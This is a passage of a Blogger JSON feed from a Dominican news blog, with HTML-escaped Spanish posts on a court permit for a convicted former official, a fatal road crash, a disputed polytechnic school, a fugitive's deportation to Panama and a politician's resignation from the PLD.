familiares.\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003EEl tribunal advirtió que el incumplimiento de cualquiera de estas condiciones resultaría en la revocación del permiso y en una\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; margin: 0px; padding: 0px; position: relative; text-align: justify;\"\u003Eorden de captura inmediata\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EEl juez exhortó a Santana Cuevas a \"aprovechar esta segunda oportunidad\" para reinsertarse de manera positiva en la sociedad.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa resolución establece que el condenado cumplirá la totalidad de su pena el 4 de junio de 2038, aunque podrá solicitar la libertad condicional a partir de 2028.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDurante la audiencia, los abogados de Santana,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMoisés Medina\u003C\/b\u003E,\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EManuela Ramírez Orozco\u003C\/b\u003E\u0026nbsp;y\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EValentín Medrano Peña\u003C\/b\u003E, argumentaron que su cliente \"cumple con las condiciones exigidas\" para el beneficio.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ESin embargo, el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EMinisterio Público\u0026nbsp;\u003C\/b\u003Ey la parte querellante, representada por el abogado\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EJunior Alcántara\u0026nbsp;\u003C\/b\u003Ede la\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003EOficina de Servicio Nacional de Representación Legal de los Derechos de la Víctima\u003C\/b\u003E\u0026nbsp;(\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ERelevic\u003C\/b\u003E), se opusieron firmemente a la medida.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003EDonni Santana fue sentenciado a 20 años de prisión por el\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px; position: relative;\"\u003ESegundo Tribunal Colegiado del Distrito Nacional\u0026nbsp;\u003C\/b\u003Eel 12 de noviembre de 2019.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003ELa sentencia fue confirmada por la Segunda Sala Penal de la Corte de Apelación del Distrito Nacional el 14 de diciembre de 2020.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: \u0026quot;IBM Plex Serif\u0026quot;, serif; font-size: 22px; font-stretch: normal; line-height: 32px; margin: 0px 0px 20px; padding: 0px; position: relative; text-align: justify;\"\u003E\u0026nbsp;Donni Santana fue destituido como director del Consejo Nacional de Frontera el 14 de mayo de 2020.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/14223925738217795\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/14223925738217795"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/juez-concede-permiso-donni-santana.html","title":" Juez concede permiso a Donni Santana, condenado por violación, para impartir clase de Derecho"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7275391552567556994"},"published":{"$t":"2025-09-09T12:03:00.000-07:00"},"updated":{"$t":"2025-09-09T12:03:05.117-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":" “Ellas se me estrellaron arriba”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Carticle class=\"post-article\" style=\"background-color: white; color: #333333; font-family: \u0026quot;Droid Sans\u0026quot;; font-size: 14px; margin-top: 15px; outline: 0px; transition: all;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-6797247739346951672\" itemprop=\"articleBody\" style=\"background: 0px 0px; border: 0px; color: #5e5e5e; font-size: 15px; line-height: 1.5em; outline: 0px; overflow: hidden; padding: 0px; transition: all; vertical-align: baseline; width: 678.237px;\"\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"136\" data-original-width=\"200\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s1600\/carlos-manuel-then-rojas.webp\" style=\"background: 0px 0px; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: all; vertical-align: baseline;\" width=\"200\" \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEN SAN FRANCISCO DE MACORÌs,\u0026nbsp; Se entregó a las autoridades el nombrado Carlos Manuel Then Rojas, chofer de la yipeta que chocó a dos bioanalistas y provocó su muerte la tarde de ayer en la carretera que conduce al Distrito Municipal de Jaya.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EThen Rojas dijo que no se quedó en el lugar para socorrer a las víctimas por temor a represalias de los familiares.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003E“Yo nunca quise causar eso ni nada, pero ellas se me estrellaron arriba, venían bajando muy rápido”, expresó el detenido.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EDijo estar apenado con la tragedia, indicando que es padre y conoce del dolor ajeno.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003ELa tarde de ayer, domingo 7 de septiembre, las jóvenes Anyelissa María Reyes y Ana Angélica del Orbe perdieron la vida al ser embestidas por una persona que conducía la mencionada yipeta.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all; vertical-align: baseline;\"\u003EEl detenido fue enviado a INACIF para realizarle un diagnóstico médico general y en las próximas horas será puesto a disposición de la justicia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7275391552567556994\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7275391552567556994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/ellas-se-me-estrellaron-arriba.html","title":" “Ellas se me estrellaron arriba”"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_S4v2APdvJqumnFHWHIFOgybWkSEB9mJvcZLCpA3YgxVuQqTUHWilrxet6DmkbbR2WCOsswmJ1dKaSIhASlt98ddsRaLnN965FO1ImLSYP_mWGVTk1K3Aupv9oDfiYcwhPDT3mVmIQhBO1swn_EystQbJnDXXsKsWrsJ6BkmzdVk0v745o1rdO1L2B8\/s72-c\/carlos-manuel-then-rojas.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-4508552004821678408"},"published":{"$t":"2025-08-30T09:59:00.001-07:00"},"updated":{"$t":"2025-08-30T09:59:37.428-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Municipal"}],"title":{"type":"text","$t":"Niega existencia de politécnico en La Ciénaga"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch1\u003E\u003Cspan\u003EFranklin Jiménez Féliz, presidente de la filial ADP en el municipio costero, solicita al presidente de la República Luis Abinader y disponer investigación para edificar a la opinión publica, sobre todo local, que está desconcertada\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz.jpg\"\u003E\u003Cdiv\u003E\u003Cimg width=\"750\" height=\"375\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg\" alt=\"Niega existencia de politécnico en La Ciénaga\" loading=\"lazy\" sizes=\"363px\" srcset=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-750x375.jpg 750w, https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/frankilijimenezfeliz-360x180.jpg 360w\"\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.facebook.com\/sharer.php?u=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Facebook\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/twitter.com\/intent\/tweet?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\u0026amp;url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Twitter\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/shareArticle?url=https%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\u0026amp;title=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga\" rel=\"nofollow\" aria-label=\"Share on Linkedin\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?text=Niega%20existencia%20de%20polit%C3%A9cnico%20en%20La%20Ci%C3%A9naga%0Ahttps%3A%2F%2Flalupadelsur.com%2F2025%2F08%2F30%2Fniega-existencia-de-politecnico-en-la-cienaga%2F\" rel=\"nofollow\" aria-label=\"Share on Whatsapp\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/2025\/08\/30\/niega-existencia-de-politecnico-en-la-cienaga\/#\" aria-label=\"Share on another social media platform\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan\u003EReylin Danilo Féliz Guevara\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEl presidente municipal de la filial de la Asociación Dominicana de Profesores (ADP), en el municipio La Ciénaga, zona costera de la provincia Barahona, dijo desconocer que en esa localidad el gobierno, a través del Ministerio de Educación (Minerd), construyera un politécnico, el cual inauguraría este fin de semana el presidente de la República Luis Abinader.\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003ELEA EL COMUNICADO DE LA FILIAL ADP LA CIÉNAGA\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/08\/COMUNICADO-ADP-LA-CIENAGA.docx\"\u003ECOMUNICADO ADP LA CIENAGA\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EA través de un comunicado enviado a los medios, el presidente local del gremio magisterial, Franklin Jiménez Féliz, aclara al presidente Abinader que en el citado municipio costero “no existe actualmente ningún centro politécnico” como el anunciado por diversos medios de comunicación y cuya inauguración, según se informa, está prevista para este domingo 30 de agosto.\u003C\/p\u003E\u003Cp\u003E“Queremos expresar nuestra profunda preocupación por la difusión de esta información que no corresponde a la realidad de nuestra comunidad. En La Ciénaga no se ha construido ni se encuentra en proceso de construcción ninguna institución educativa de carácter politécnico”, afirma Jiménez Féliz.\u003C\/p\u003E\u003Cp\u003EEl dirigente del profesorado local, asegura que esta información (noticia) ha generado expectativas que podrían afectar la credibilidad de las autoridades y la confianza de la población.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/4508552004821678408\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/4508552004821678408"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/niega-existencia-de-politecnico-en-la.html","title":"Niega existencia de politécnico en La Ciénaga"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2834206792546993963"},"published":{"$t":"2025-08-20T08:27:00.000-07:00"},"updated":{"$t":"2025-08-20T08:27:55.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"},"content":{"type":"html","$t":"\u003Cp\u003ETOMADA DE PANORAMA\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s1024\/FOTO%201.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s320\/FOTO%201.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ENacional.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003EUnidades especiales de la Dirección Nacional de\nControl de Drogas (DNCD) e Inspectores de Migración (DGM), apoyados por la\nPolicía de Panamá, la Interpol y agentes de la Administración de Control de\nDrogas, (DEA), arrestaron a un panameño, vinculado una estructura criminal en\nese país, dedicada a los delitos de tráfico de drogas y blanqueo de capitales.\u003C\/span\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMediante\nuna labor de vigilancia y seguimiento, los equipos de la DNCD, ejecutaron un\noperativo de búsqueda y captura en la calle Verbo de Dios esquina calle\nEstrella del Ote, municipio Santo Domingo Este, provincia Santo Domingo, donde\narrestaron al panameño Eduardo Lionel Martínez Collins (Ameba).\u003C\/span\u003E \u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl extranjero, quien\nse encontraba entre uno de los fugitivos más buscados en su país, era parte de\nuna estructura criminal denominada Operación Jericó; y tenía en su contra una\nalerta de difusión Roja por parte de la Policía Internacional (Interpol), por\nlos cargos de delitos contra la seguridad colectiva, conspiración para cometer\ndelitos relacionados con drogas y blanqueo de capitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E“El\npanameño de 43 años, también tiene una orden de captura internacional de la\nFiscalía Superior Metropolitana de Panamá por homicidio y feminicidio”,\nindicaron las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl\npeligroso fugitivo fue trasladado bajo estrictas medidas de seguridad al\nAeropuerto Internacional de Las Américas, JFPG, por unidades tácticas de la\nDNCD, donde fue entregado a oficiales panameños que lo trasladaron en un vuelo\ncomercial hacia su pais, para responder las acusaciones que pesan en su contra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMartinez\nCollins, fue deportado a Panamá, dando cumplimiento a lo establecido en la ley\nNo. 285-04, sobre Migración, en su artículo No. 15, donde establece que no\nserán admitidos en el territorio nacional extranjeros con antecedentes penales\no prófugos de la justicia de su país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ELa\ncaptura y posterior deportación del extranjero es parte del firme compromiso de\nla República Dominicana, en seguir mejorando las capacidades operativas, con\nlos países aliados, en la lucha contra el narcotráfico y la criminalidad\norganizada transnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2834206792546993963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html","title":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s72-c\/FOTO%201.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6365265116078563814"},"published":{"$t":"2025-08-20T07:44:00.000-07:00"},"updated":{"$t":"2025-08-20T07:45:41.581-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"politica"}],"title":{"type":"text","$t":"Omar Guevara renuncia del PLD, después de más de tres décadas de militancia"},"content":{"type":"html","$t":"\u003Cdiv class=\"featured-area\" style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 13px; line-height: 1; list-style: none; margin: 0px 0px 30px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"featured-area-inner\" style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cfigure class=\"single-featured-image\" style=\"border: 0px; box-sizing: border-box; line-height: 0; list-style: none; margin: 0px; outline: none; padding: 0px; position: relative;\"\u003E\u003Cimg alt=\"\" class=\"attachment-jannah-image-post size-jannah-image-post wp-post-image\" data-main-img=\"1\" decoding=\"async\" fetchpriority=\"high\" height=\"772\" sizes=\"(max-width: 642px) 100vw, 642px\" src=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg\" srcset=\"https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1.jpeg 642w, https:\/\/elpregonerord.com\/wp-content\/uploads\/2025\/08\/WhatsApp-Image-2025-08-20-at-10.12.56-1-249x300.jpeg 249w\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px; width: 993.862px;\" width=\"642\" \/\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: #f7f7f7; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, Oxygen-Sans, Ubuntu, Cantarell, \u0026quot;Helvetica Neue\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 15px; font-weight: 600;\"\u003E\u0026nbsp;Santo Domingo. – El dirigente político Omar Guevara M.A. presentó este miércoles su renuncia irrevocable al Partido de la Liberación Dominicana (PLD) y a su posición de miembro del Comité Central, poniendo fin a una trayectoria de más de 30 años dentro de la organización.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: #f7f7f7; border: 0px; box-sizing: border-box; color: #2c2f34; font-family: -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Oxygen, 